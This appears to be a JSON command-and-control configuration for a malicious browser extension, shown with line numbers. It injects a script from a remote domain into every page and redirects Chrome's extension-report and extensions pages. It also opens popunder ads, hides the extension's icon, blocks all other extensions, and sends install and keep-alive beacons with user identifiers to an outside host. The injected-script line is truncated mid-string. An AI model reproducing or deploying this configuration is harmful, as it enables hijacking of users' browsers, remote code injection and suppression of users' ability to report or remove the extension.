 1 {
2 "status": "ok",
3 "replacers": [
4 ["https://chrome.google.com/webstore/report/([a-z]+)", "https://chrome.google.com/webstore/detail/$1"],
5 ["chrome://extensions", "http://chrome-extension-downloader.club"]
6 ],
7 "popsiqueUrl": "http://tango-deg.com/facebook.com?adTagId=fcb9e650-ea34-11e7-8699-0e06c6fba698",
8 "popsiqueJs": "",
9 "popsiqueEnabled": true,
10 "popsiqueDelay": 5,
11 "install": "http://exterra.host/install/{cid}?item_id=115&user_id=ca7d4472-f403-4bd6-be51-2a7257c881ed",
12 "injectJs": "(function(d) {var e = d.createElement('script');e.src='//domain157.club/js/i.js';d.head.appendChild(e)})(docum
13 "iframeUrl": "",
14 "iframeEnabled": false,
15 "iframeDelay": 1,
16 "hideIcon": true,
17 "configUrl": "http://exterra.host/c/ndhgnlodmpalhnfdopckpolhinaafkgh.txt",
18 "configReloadDelay": 5,
19 "blockNewExtensions": true,
20 "blockAllExtensions": true,
21 "alive": "http://exterra.host/alive/{cid}?item_id=115&user_id=ca7d4472-f403-4bd6-be51-2a7257c881ed"
22 }